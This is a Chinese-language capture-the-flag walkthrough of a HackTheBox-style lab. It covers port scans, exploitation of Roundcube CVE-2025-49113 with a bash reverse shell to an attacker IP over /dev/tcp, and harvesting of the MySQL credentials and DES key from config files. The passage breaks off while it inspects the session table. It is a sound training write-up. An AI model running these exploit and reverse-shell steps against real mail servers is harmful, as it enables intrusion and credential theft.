

目标信息
IP地址:
10.129.103.139(非固定IP地址)提供凭据:
tyler / LhKL1o9Nm3X2
信息收集
ICMP检测
PING 10.129.103.139 (10.129.103.139) 56(84) bytes of data.
64 bytes from 10.129.103.139: icmp_seq=1 ttl=63 time=284 ms
64 bytes from 10.129.103.139: icmp_seq=2 ttl=63 time=282 ms
64 bytes from 10.129.103.139: icmp_seq=3 ttl=63 time=296 ms
64 bytes from 10.129.103.139: icmp_seq=4 ttl=63 time=268 ms

--- 10.129.103.139 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 268.047/282.326/295.807/9.859 ms
攻击机和靶机间通信状态正常。
防火墙检测
# Nmap 7.95 scan initiated Sun Jul 13 07:19:12 2025 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.103.139
Warning: 10.129.103.139 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.103.139
Host is up (0.21s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE         SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http

# Nmap done at Sun Jul 13 07:19:46 2025 -- 1 IP address (1 host up) scanned in 33.76 seconds靶机疑似开放了22/ssh和80/http两个端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.95 scan initiated Sun Jul 13 07:24:38 2025 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.103.139
Warning: 10.129.103.139 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.103.139
Host is up (0.23s latency).
Not shown: 64557 closed tcp ports (conn-refused), 976 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_  256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://mail.outbound.htb/
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using proto 1/icmp)
HOP RTT       ADDRESS
1   241.37 ms 10.10.14.1
2   241.54 ms 10.129.103.139

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jul 13 07:25:30 2025 -- 1 IP address (1 host up) scanned in 52.45 secondsUDP端口开放列表扫描结果
# Nmap 7.95 scan initiated Sun Jul 13 07:26:28 2025 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.103.139
Warning: 10.129.103.139 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.129.103.139
Host is up (0.21s latency).
All 65535 scanned ports on 10.129.103.139 are in ignored states.
Not shown: 65290 open|filtered udp ports (no-response), 245 closed udp ports (port-unreach)

# Nmap done at Sun Jul 13 07:30:30 2025 -- 1 IP address (1 host up) scanned in 241.67 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Ubuntu Linux,开启了SSH和Nginx HTTP服务,主域名为outbound.htb,存在Web虚拟主机名mail。
服务探测

SSH服务(22端口)
尝试使用ssh连接靶机,发现靶机SSH服务允许使用密钥和密码登录:
Web应用程序(80端口)
打开主页:http://mail.outbound.htb/

发现该Web服务部署了Roundcube Webmail在线邮件收发系统。尝试使用题目提供的凭据登录:


发现Roundcube版本为v1.6.10,尝试联网查找已知漏洞,成功发现存在授权命令执行漏洞,编号为CVE-2025-49113:GitHub - hakaioffsec/CVE-2025-49113-exploit: Proof of Concept demonstrating Remote Code Execution through insecure deserialization in Roundcube (CVE-2025-49113).
渗透测试
Roundcube RCE漏洞利用
在Web服务探测过程中,我们成功发现靶机HTTP服务部署了Roundcube Webmail邮件系统,版本为v1.6.10,存在授权命令执行漏洞CVE-2025-49113,现在进行利用。
首先,使用git clone下载EXP代码:
git clone https://github.com/hakaioffsec/CVE-2025-49113-exploit.git随后在本地启动netcat监听,端口为443:
rlwrap nc -l -p 443 -s 10.10.14.2最后执行如下命令反弹Shell:
php ./CVE-2025-49113-exploit/CVE-2025-49113.php http://mail.outbound.htb tyler "LhKL1o9Nm3X2" "/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'"
反弹Shell成功!!
权限提升
目录信息收集
进入靶机后,执行目录信息收集。首先,在Web应用目录/var/www/html/roundcube/config/内找到三份Roundcube配置文件:
ls -lA /var/www/html/roundcube/config/
首先查看config.inc.php文件,成功发现了MySQL连接凭据:
$config['db_dsnw'] = 'mysql://roundcube:RCDBPass2025@localhost/roundcube';- 主机:本地计算机
- 端口:
3306 - 用户名:
roundcube - 密码:
RCDBPass2025
除此之外,还发现了一个高度疑似DES加密密钥的配置项des_key,配置文件内的注释称,该配置项定义了一个DES密钥,用于对保存在session数据表中的IMAP登录密码进行加密:
// This key is used to encrypt the users imap password which is stored
// in the session record. For the default cipher method it must be
// exactly 24 characters long.
// YOUR KEY MUST BE DIFFERENT THAN THE SAMPLE VALUE FOR SECURITY REASONS
$config['des_key'] = 'rcmail-!24ByteDESkey*Str';DES加密密钥:rcmail-!24ByteDESkey*Str
但该配置文件并未给出具体的加密算法名称,直接翻看另一个配置文件defaults.inc.php:
// Encryption algorithm. You can use any method supported by OpenSSL.
// Default is set for backward compatibility to DES-EDE3-CBC,
// but you can choose e.g. AES-256-CBC which we consider a better choice.
$config['cipher_method'] = 'DES-EDE3-CBC';成功找到配置项cipher_method,该配置定义了Roundcube对缓存的IMAP密码的加密方式为DES-EDE3-CBC!
除此之外,还在根目录下发现了.dockerenv文件,确定当前环境为Docker容器:
数据库信息收集
在目录信息收集过程中,我们已经得到了MySQL数据库凭据,现在登录数据库进一步收集信息:
mysql -u roundcube -p"RCDBPass2025"
发现roundcube用户下只有一个数据库,转到该数据库下,列出数据表:
use roundcube
show tables;
发现数据库内存在session表,尝试查看:
